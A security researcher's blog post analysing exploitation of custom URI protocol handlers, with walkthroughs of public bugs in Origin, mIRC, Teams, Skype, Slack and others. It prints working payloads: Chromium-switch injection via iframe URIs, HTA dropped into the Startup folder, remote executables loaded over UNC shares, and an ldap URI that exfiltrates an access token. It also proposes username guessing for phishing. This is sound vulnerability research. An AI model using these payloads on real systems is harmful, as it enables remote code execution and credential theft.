Custom protocol handlers are an obscure attack surface. They allow us to convert local attacks into remote ones and are an alternative way to jump the browser sandbox without 0days).
Similar to the first part of this series A Novel Way to Bypass Executable Signature Checks with Electron I will analyze this attack surface and discuss a few interesting public bugs. I wanted to discuss two of my undisclosed bugs but the post is already too long.
2021-04-21 updates:
- Startup path limitations and possible workarounds.
- Positive security's excellent blog released a month after this with a near jar trick.
- Allow arbitrary URLs, expect arbitrary code execution.
The article has a great trick for passing parameters when we cannot. Use jar
files in UNC paths: \\ip\path\whatever.jar. Search for windows-10-19042 in
the page.
TL;DR: Custom protocol handlers are a great attack surface and allow us to exploit local vulnerabilities from the browser. If the target app registers a handler, analyze how the arguments are processed and if they can be used to launch an attack. As a developer, do not trust any input that comes from URIs.
Introduction
You can register a scheme (e.g., bleh) and then run your app from the browser
(or locally). If the user clicks on bleh://whatever the browser asks if they
want to run your app (Firefox allows saving this selection). If the app is set
up to handle the URI like "C:/whatever/app.exe" "%1" (the most common way),
the OS will execute app.exe "bleh://whatever". The browser also does some
parameter encoding but that is out of scope for this post.
For a great introduction please read Web-to-App Communication: App Protocols by Eric Lawrence.
Protocols are registered by adding a registry key under HKEY_CLASSES_ROOT.
Open regedit and go to
Computer\HKEY_CLASSES_ROOT\WMP11.AssocProtocol.MMS\shell\open\command to see
a scheme for the Windows Media Player app:
 WMP11.AssocProtocol.MMS handler
WMP11.AssocProtocol.MMS handler- Type
wmp11.assocprotocol.mms:https://example.netin any browser's address bar and press enter.- Alternative 1: Run
wmp11.assocprotocol.mms:https://example.netin the Run prompt (Win+R). - Alternative 2: Run
start wmp11.assocprotocol.mms:https://example.netin cmd.
- Alternative 1: Run
- In the browser you will get a prompt that asks if you want to open the Windows Media Player.
- If you accept the prompt, Media Player will start and complain about the URL.
In procmon we can see what was passed to the app.
 WMPlayer command-line in procmon
WMPlayer command-line in procmonTo see all registered handlers use URLProtocolView by Nirsoft.
Privilege Escalation via Protocol Handlers
Remember our three privilege levels from part 1?
- Remote attacker
- Local attacker running as a standard user
- Local admin/SYSTEM
Remote attackers can reach URI handlers. If you can get users to click a link in the browser then you can execute a local app with your controlled parameters (terms and conditions apply). You can escalate your privilege from a remote attacker to a local one.
So far, we have established that it's a usually ignored but rich attack surface that we should pay attention to. In the rest of the post, I am going to try and classify different vulnerabilities in this space and discuss some public bugs. I have linked to every writeup at the beginning of each section so make sure to read the actual bug, too.
Unsanitized Input
Apps usually trust their command-line switches. After all, why should I care if a user can spawn a new process as themselves through my app? We can take advantage of this trust.
To discover these types of vulnerabilities, we need to observe what command-line switches are available, how they are processed, and finally, check if the app's behavior can be altered by our supplied arguments.
You will see some overlap between this section and the next. The exploits here just inject values into the command-line but the next also pass remote files.
Possible RCE through Windows Custom Protocol on [Nord VPN] Windows Client by @Cyku
This is a disclosed HackerOne report by Cyku. The report is at https://hackerone.com/reports/1001255.
They used the URI protocol handler to pass a serialized notification string to
the Nord VPN Windows client. The app would deserialize the input and use the
value of the OpenUrl parameter to spawn a new process. An attacker can get
code execution on your machine if they can get you to click a link on a webpage.
Looking at the call stack in the report, the input is passed to
Process.Start(String). This is an overload of
Process.Start that just executes the file passed to it. An unfortunate
limitation of this overload is not being able to pass parameters.
Update 2021-04-29: It seems like we can pass remote jar files as a UNC
path to get around this limitation. See section
Windows 10 19042 in Positive Security's article linked
above.
Find Bugs Like This with dnSpy
The previous bug was not easy to find and I probably would not have found it. dnSpy can help you, but you still need to do the flow analysis and read decompiled source code.
If you have a .NET app, try this workflow:
- Drag and drop everything in the installation directory into dnSpy.
- Search for
Process.StartinEdit (menu) > Search Assembly. - Right-click every overload in the code and select
Analyze.Process.Starthas multiple overloads.
- Go down the usage chain by repeatedly opening
Used By. - Continue until you get to a location where input is user-controlled.
- ???
- RCE
You can also put a breakpoint on Process.Start and then run the app. When the
breakpoint is triggered look at the input and also use the call stack feature
to see how you have landed at the breakpoint.
Origin Remote Code Execution by @zer0pwn
Disclosure: I work for EA security and Origin is one of our products. Dominik Penner/zer0pwn has a couple of Origin bugs that I am going to discuss.
The first one is Fun With Custom URI Schemes and while not exploitable directly from the browser, it deals with how Qt (pronounced cute) command-line switches can result in remote code execution. It's a good start if you want to start doing security research on Qt apps.
You can pass a command-line switch to Qt apps to designate the path to plugins. Qt plugins (at least on Windows) are DLLs that can spawn new processes. If you want to know more about Qt issues like this please read Loading up a Pair of Qt Bugs: Detailing CVE-2019-1636 and CVE-2019-6739
The blog experiments with passing a UNC path to a remote path to this switch:
<iframe src='origin://?"
-platformpluginpath \\path\to\remote\plugindir\ "
'>
Unfortunately (well fortunately for us at EA), the browser encoding saves us.
The payload becomes
Origin.exe "origin:///?%22-platformpluginpath \\path\to\remote\plugindir\ %22"
which doesn't work.
The workaround is a .URL file. Think of it as a shortcut file. You can
put custom URIs in it and they do not get encoded. So, a URL file like this
works.
[InternetShortcut]
URL=origin://?" -platformpluginpath \\path\to\remote\plugindir\ "
However, you need to social engineer the users to not only click on the link to download your file but to also run it. If you can get people to run a file they have downloaded you do not need Origin although, having a shortcut with the Origin icon helps. It's a great bug and I am not trying to downplay it.
We were not so lucky with the second bug A Questionable Journey From XSS to RCE. Origin frontend uses Angular and it was vulnerable to a well-known sandbox escape.
You could pass a URI scheme and inject values into title.
origin://game/launch/?offerIds=0&title={{7*7}}. This is the typical Angular
template injection testing payload and should inject 49 there.
A sandbox bypass was discovered and used. There are a ton of these going around. For a great intro please see So you thought you were safe using AngularJS.. Think again! by my good friend and solid 5/7 JavaScript guy, Lewis Ardern.
Now, we have client-side template injection and can inject JavaScript. This is
not Electron where you can just run require('child_process').exec('calc') and
get RCE on PlayStation Now (shameless brag).
Origin had a "JavaScript bridge" (if I may) that allowed JavaScript to call
QDesktopServices. A function named asyncOpenUrl() calls openUrl() which
allows us to open URLs and also schemes.Using that limited RCE was possible.
Update 2024: I made a separate blog posts in this topic a few months later, The JavaScript Bridge in Modern Desktop Applications).
For example, you could pop calc with
Origin.client.desktopServices.asyncOpenUrl("calc.exe"). Unfortunately, this is
a limitation of these functions. You cannot pass parameters to them. The same
limitation was in the Nord VPN bug with the Process.Start(string) overload. I
have spent quite some time trying to break out to no avail (future blog post?).
Update 2021-04-29: It seems like we can pass remote jar files as a UNC
path to get around this limitation. See section
Windows 10 19042 in Positive Security's article linked
above.
However, the payload is running in a JavaScript context and you have access to
things like user tokens. The authors found a clever way of exfiltrating user
information such as access tokens using the ldap scheme like
"ldap://safe.tld/o="+Origin.user.accessToken()+",c=UnderDog".
As the Ninth Doctor (best doctor) would have said, fantastic!
Linux Mint 18.3-19.1 'yelp' Command Injection by @b1ack0wl
@b1ack0wl pointed me to this bug in the URI handler for Yelp. I realized I have only talked about Windows and it might imply that URI bugs only happen on Windows. Here, we can see that it's possible to have a similar bug on Linux.
The URI handler for yelp is run like Exec=yelp %u. Think of
it as app.exe %1 without quotes. In this case, the URI is passed (note the
lack of quotes) directly to the following Python file:
#!/usr/bin/python
import os
import sys
if (len(sys.argv) > 1):
args = ' '.join(sys.argv[1:])
if ('gnome-help' in args) and not os.path.exists('/usr/share/help/C/gnome-help'):
os.system ("xdg-open http://www.linuxmint.com/documentation.php &")
elif ('ubuntu-help' in args) and not os.path.exists('/usr/share/help/C/ubuntu-help'):
os.system ("xdg-open http://www.linuxmint.com/documentation.php &")
else:
os.system ("/usr/bin/yelp %s" % args) # uh oh
else:
os.system ('/usr/bin/yelp')
If the URI string does not contain gnome-help and ubuntu-help, it's passed
to a vulnerable os.System invocation.
Browsers Escaping Characters
Now, browser escaping comes into play. It is something we have not had to deal with in our reviewed bugs, yet. Browsers encode/escape specific characters before passing them on. Exploiting Custom Protocol Handlers in Windows in the references section has a section about encoding/bypassing and you can find a few more on the web.
Chromium bug 785809 has some good discussions about what to encode and how to do it (comment #22 is the most important IMO). It also touches on how Windows handles URI paths (comment #21).
Chrome encodes space to %20. So, they replaced it with $IFS$(). The default
value of it is space, tab, newline. Internal Field Separator or IFS
tells bash how to separate words.
You can also smuggle @ into the URI strings because the parsers are looking
for protocol://user:pass@server.tld/. Tweet by
@jonasLyk
Loading Remote Files
We can also pass remote files to the target app via these URI handlers. It's an old technique. I learned it from Raymond Chen's blog post subtle ways your innocent program can be Internet-facing written in 2006.
Of course, the attacker also controls the contents of the file, so any vulnerabilities in your file parser can be exploited as well.
Code injection via file contents is an elevation of privilege.
UNC Paths
On Windows, we usually use UNC (Universal Naming Convention) paths to reference
remote files. They look like \\server\path\to\file.
In my proofs-of-concept, I use a local share but in the real world you can set up a remote server with an open share and host your malicious files.
To know more about UNC paths please read the UNC Absolute section of
James Forshaw's excellent article
The Definitive Guide on Win32 to NT Path Conversion. I have
read it a few times but I mostly treat it as a reference and read specific
sections when I have a problem.
CVE-2019-6453 - RCE on mIRC Using Argument Injection Through Custom URI Protocol Handlers by @ProofOfCalc
Take some time to read the write-up at https://proofofcalc.com/cve-2019-6453-mIRC/.
The protocol handler for mIRC was setup like
"C:\Program Files (x86)\mIRC\mirc.exe" %1 and you could pass command-line
switches to the app. The -i switch runs a configuration file on startup. That
config file can specify script files and execute them. These script files can
execute code and spawn new processes.
The authors combined the URL handler vuln with a remote configuration file. They
created a link with a UNC path to a remote config file. The link looks like
<iframe src='irc://? -i\\127.0.0.1\C$\mirc-poc\mirc.ini' /> and runs
mirc.exe -i \\127.0.0.1\C$\mirc-poc\mirc.ini.
mIRC loads the remote config file on startup. The config file has a section where a separate remote script is mentioned. mIRC loads and executes that script file. The script file then runs code.
The --
Let's talk a little bit about the -- mentioned in the previous bug.
Command-line switches come in three flavors: named arguments, positional
arguments, and flags. In parse.exe --verbose --config file.cfg myfile we have:
--verboseis a flag. If the flag exists its value istrue.--configis a named argument with valuefile.cfg.myfileis a positional argument. It's parsed based on position.
Having -- in the arguments means everything after that will be treated as a
positional argument so we cannot pass named arguments anymore. Let's say the
protocol handler for our app is app.exe %1 and we need to accept a positional
argument from the URI. Attackers can pass extra command-line switches to the app
and do bad things. But using app.exe -- "%1" means everything will be treated
as a positional argument.
This is not a silver bullet. The app might process the string and extract arguments from it. Even if we can avoid all named arguments, apps usually accept a positional argument that is a file they load. Thus, the app might still be vulnerable when we pass a malicious remote file to it.
CVE-2020-13699 - Unquoted URI handler in TeamViewer by @Jeffssh
Another avenue of attack is passing remote files and capturing NTLM credentials. This is a topic that I do not know much about so feel free to correct me here. Do we get to capture NTLM credentials every time we let an app open a remote share?! Is it always bad? I do not know.
Unquoted URI handler in the TeamViewer Windows Desktop Application by Jeffrey Hofmann does this. In short, you can create a URI scheme and make the Teamviewer app open a remote share and capture the NTLM credentials send by the OS.
Command-Line Switch Injection
Depending on how the app processes these passed parameters, it might be possible to sneak a command via a command-line switch.
Electron and CEF command-line Injections by rgod
rgod or if I am not mistaken Andrea Micalizzi found a ton
of these command injections. They could inject commands in Electron
and Chromium Embedded Framework (CEF) apps from the URI.
This ZDI article by Vincent Lee Top 5 Day Two: Electron Boogaloo - a Case for Technodiversity explores these bugs in detail.
The ZDI advisory pages don't contain any details so I am not linking to them. It's very disappointing. We can only learn about these disclosed and fixed bugs from the end-of-the-year blog post. That said, it's their bugs and they can do whatever they want with them.
Microsoft Teams Command Injection
In the Microsoft Teams exploit rgod passed a parameter named gpu-launcher to
the app.
<iframe src='msteams://?"
--disable-gpu-sandbox
--no-sandbox
--gpu-launcher="cmd.exe /c start calc | pause
'>
- gpu-launcher is a Chromium command-line switch that launches a new process. In this case, it's the GPU process for Chromium.
- disable-gpu-sandbox disables the GPU process sandbox (d'oh) which I assume allows the GPU process to do whatever.
- no-sandbox "disables the sandbox for all process types that are normally sandboxed."
The Electron framework was passing the Chromium switches directly from the URI to the instances. The beauty of finding a framework exploit is being able to hit multiple applications with one stone. The Ubisoft Uplay Desktop Client and the Exodus wallet had similar issues.
Google Web Designer Command Injection via The Log File
The Google Web Designer bug is more complex and a neat trick. It took me 30 minutes and a few rabbit holes to figure it out.
However, we have not seen any public PoC using the exploit techniques demonstrated by rgod in his other submissions. In the submission for ZDI-18-552 affecting Google Web Designer, he had exploited three other command-line options to inject a .hta HTML Application file into the log file. The log file is controlled by the attacker and placed in the startup directory of the victim's machine
<a href='gwd-template://?"
--type=">>>>>>>>>>>>>>>>>>>>>>
<script> var x=new ActiveXObject(\"WScript.Shell\"); x.Exec(\"calc.exe\");</script>"
--no-sandbox
--log-file=
"C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/STARTM~1/Programs/Startup/suntzu.hta"
--log-severity=verbose /'>
clickme
</a>
The type Switch
According to the source code, the type switch sets the process
type. Originally, I thought there was an injection vulnerability when this
switch was processed. The payload looks like a typical XSS payload.
We are injecting JScript (think Microsoft's JavaScript) after all. This value is
directly written to the log file.
 Google Web Designer POC Image. Image credit: ZDI blog
Google Web Designer POC Image. Image credit: ZDI blogAlt text for this image:
Screenshot of a Windows machine. It shows several windows. The top left is an
Internet Explorer page with parts of the address bar visible
"http://172.16.51.1:8080/poc.html" which is most likely the HTML file from the
previous picture opened in IE.
Under that (still, top left) is an instance of the Windows calculator. This is
what they call "popping calc" which is executing calculator to show command
execution.
The top right is the typical Windows error dialog for "Google Web Designer." It says
"Google Web designer has stopped working" and has the buttons that "check for a
solution online" or "close the program".
The bottom right is a log file opened in notepad. It is the HTA app from the
previous payload. It has some logs about the Google web designer app.
Look at the contents of the log file (opened as an HTA app) in the picture above (I added a red rectangle to highlight the location I am talking about). In some old Chromium source code, we can see how this log entry is created (it's does not exist in the current version):
void HistogramBase::EnableActivityReportHistogram(
const std::string& process_type) {
DCHECK(!report_histogram_);
// Code removed
std::string name =
"UMA.Histograms.Activity" +
(process_type.empty() ? process_type : "." + process_type); // <--- Injection
// Comment removed
report_histogram_ = LinearHistogram::FactoryGet(
name, 1, HISTOGRAM_REPORT_MAX, HISTOGRAM_REPORT_MAX + 1,
kUmaTargetedHistogramFlag);
report_histogram_->Add(HISTOGRAM_REPORT_CREATED);
}
The name string contains the type of the process. It is injected with the
type switch and then reflected as-is in the log file.
The Payload
The payload runs the Windows calculator. It's written in JScript.
var x=new ActiveXObject("WScript.Shell");
x.Exec("calc.exe");
We have complete control here and unlike Process.Start above we are not
limited to just running executables. We can provide our parameters and pretty
much do anything. HTAs also support VBScript like this
proof of concept by my old colleague Luke Arntson.
The Log File
The log-file switch does not appear in the current Chromium or CEF switches.
It was probably removed? It's pointing to the location of the log file.
C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/STARTM~1/Programs/Startup/suntzu.hta
STARTM~1 is the shortpath notation for Start Menu. The payload uses the good
ole' 8.3 notation to avoid having spaces in the path. Shortpath also works on
directories because directory names are stored as a
special type of files.
It's the startup directory for the administrator. Every time the user logs on, the contents of the directory are executed. This includes the injected HTA file.
log-severity appears to have been replaced with log-level. Setting it to
verbose almost certainly added those messages with the process type to the
log file.
How Does This Work?
There are two main questions:
- The payload has garbage logs around it. How does it get parsed correctly?
- How is the HTA file executed every time the user logs on?
To answer both, we are going to replicate this in a VM. Store the following in a
file named whatever.hta.
Text before the payload.
<script>
var x=new ActiveXObject("WScript.Shell");
x.Exec("calc.exe");
</script>
Text after the payload.
Now we can run this file by double-clicking on it. HTA files are executed by
mshta.exe and contain HTML apps. Inside these apps, you can have more than
just normal JavaScript. For more information, please see
Introduction to HTML Applications (HTAs) on docs.microsoft.com,
especially the section named The Power of Trust: HTAs and Security.
 whatever.hta executed
whatever.hta executedBecause they are HTML applications the text before and after the script is treated like, well, text. The script is executed. Hence why you do not see it in the resulting page. We can see the processes in procmon:
 whatever.hta in procmon
whatever.hta in procmonTo explore more, put it in the Start Up directory for your user at:
%appdata%/Microsoft/Windows/STARTM~1/Programs/Startup/
Now, run the logoff command in your VM and log in again. A few seconds after
login you should see the HTA app and calc.
All 22 closing brackets appear in the log and none of them are used up. At first, I thought they are pointing to the location of the payload in the log file (think arrows) but now, I think they are there to get out of anything in the log that might be interpreted as an HTML tag by the parser.
Brilliant bug! Don't forget to remove the HTA file from your VM.
Startup Path Limitations And Possible Workarounds
Update 29 April 2021. I have used this technique in a couple of real-world bugs. Let's look at the path:
C:/Users/[username]/AppData/Roaming/Microsoft/Windows/STARTM~1/Programs/Startup/suntzu.hta
We need to predict the [username]. rgod's proof of concept gets around this by
using Administrator. This is a user that exists on most Windows machines but
to inject into that location the app needs to be running elevated.
I have thought of some workarounds:
- Environment variables.
- Multi-stage payloads.
- Startup in ProgramData.
- Guessing the username.
Environment Variables
If the path supports environment variables we can substitute the path with either (and possibly more):
%appdata%/Microsoft/Windows/STARTM~1/Programs/Startup/C:/Users/%username%/AppData/Roaming/Microsoft/Windows/STARTM~1/Programs/Startup/
It does not always work. I had this vuln in a C# app. Passing a path with an environment variable in it to C# file utilities is not enough and they must be resolved with Environment.ExpandEnvironmentVariables(String).
Multi-stage Payloads
You might be able to be successful if you can inject in a different path. Maybe, a different application executes or uses the file or you can execute single files.
In the application mentioned above, I could also execute single files without parameters. This is a limitation that we have seen a few times in this article and the wild.
I injected the HTA into C:/ProgramData/[app] and then executed it using the
original vulnerability.
Startup in ProgramData
If you are running elevated you can inject into
C:/ProgramData/Microsoft/Windows/STARTM~1/Programs/Startup/ and it will be
executed at startup for all users.
The big limitation here is running elevated. Writing to that directory needs local admin.
Guessing The Username
If all else fails, just guess.
In most businesses, the person's username and their email is the same and
predictable (e.g., jsmith for John Smith).
We can send targeted phishing emails to users with a customized payload in the protocol handler and have a good success rate.
Skype Command Injection via browser-subprocess-command
This payload combines two of the techniques we have seen. command-line switch injection and remote files.
<a hred='skype://?"
--secondary
--browser-subprocess-path=\\192.168.0.1\uncshare\sh.exe
'>
I cannot find any information about the secondary flag in
flag-descriptions.cc but it is probably needed. Does it
enable Chromium's secondary UI? I don't know.
The browser-subprocess-command specifies an executable for the Chromium renderer and plugin subprocesses. It's set to a remote file via a UNC path. Skype would execute it when creating a renderer subprocess and the attacker would get remote code execution.
During the review, we had this question about the remote file. Will the OS show a prompt and ask for confirmation before executing a remote executable? I don't know. If you do, please let me know. I think in this case, the framework does it automagically and there is no prompt? Honestly, we have to find a copy of the vulnerable version and try it.
Slack command-line Injection via browser-subprocess-command
The Slack exploit is similar to the previous bug. There is one difference.
According to the article, an existing instance of Slack would prevent the
exploit. They got around by supplying user-data-dir. This runs the instance
run under a new user (e.g., profile) and work.
The exploit URI uses calc but I think we can assume it can execute a remote file like the Skype version (doubt).
<a href='slack://"
--user-data-dir=.
-- browser-subprocess-path=C:/Windows/System32/calc.exe
'>
There are two more similar advisories. but as I said the ZDI advisory pages do not have any details and I was not able to find any public info. Both apps use CEF.
- Spotify Music Player URI parsing Command Injection Remote Code Execution Vulnerability
- Amazon Music Player URI parsing Command Injection Remote Code Execution Vulnerability
So, How Do I Get Started?
After reading these bugs you are now motivated to go and find things and hopefully, make some dosh.
Listing All Registered Protocol Handlers
If you are targeting a specific program you probably already know the URI scheme during your initial attack surface analysis (you did one, didn't you?). URLProtocolView by Nirsoft is a great tool to view all of these schemes.
Next, check how the URI is passed to the app. In URLProtocolView we can see it
under the Command-Line column. Here's the entry for the Nord VPN URI scheme we
saw before. This shows if there are any extra command-line switches. You can
also see it in action with procmon.
 NordVPN.Notification
NordVPN.NotificationUnfortunately, there is no set-piece strategy after that. I usually look for these things.
Command-Line Switches
This could be as easy as running app.exe -h/--help or reading the
documentation. Sometimes, you can just run the app with some random input and it
will print a helpful list of switches.
But more often than not you need to debug/RE the app (I am better at dynamic analysis). Often, commercial closed source apps have some hidden/debug switches that are not publicly known. Sometimes, setting "debug mode" disables some of the protections (remember the Chromium switches that disabled the sandbox?).
@Jeffssh mentioned that we can just run strings on the
binary.
How Parameters are Processed
Does the app parse the string and extract parameters or is it expecting a string in a specific format (like the Nord VPN serialized string) and returns an error/ignores the rest? Sometimes, the app is helpful and parses the string into its argument/value tuples.
Flow Analysis
After you have figured out what switches and input are available you need to figure out where this input ends up. I mentioned how dnSpy helps with that. Sometimes, there is no need to do this because a switch results in an exploit (e.g., the mIRC bug).
Passing Remote Files
Check if the app accepts UNC paths and remote files. Pass a UNC path and see if
the file is accessed. Create a local share on your machine and then do
\\localhost\share\path\to\file. Make sure to disable authentication for the
share.
What Did We Learn Here Today?
We learned how to look for vulnerabilities in custom protocol handlers. We reviewed a good number of bugs and learned quite a few techniques. Go and find these in the wild. If you do (and you can), please publish your write-ups and let me know.
Do You Wanna Know More?
Now, we know enough to get started. But be sure to read these references, later.
- Understanding Protocols on docs.microsoft.com is an oldie but a goodie.
- Exploiting Custom Protocol Handlers in Windows by Andrey Polkovnychenko.
- Update 2024: The original article is gone, replaced with a Wayback Machine link.
- Provoking Windows - DragonCon 2016 - start at slide 77 by Jeremy Brown.
- Update 2024: The old URL was invalid, fixed it.
- URI Use and Abuse - Black Hat Europe 2008 - slides and whitepaper by Nathan McFeters, Billy Rios, and Rob Carter.
- Electron's bug, ShellExecute to blame? by
@CodeColorist.
- Mostly discusses the quirks of ShellExecute.
- Electron, scheme handlers, and stealthy security patches by
Juho Nurminen.
- Update 2024: Old link was dead, replaced with a new link.
Acknowledgements
Special thanks to everyone who publishes their bugs so we can learn and specially these great folks who also reviewed my explanation of their bugs and gave me feedback (in alphabetical order):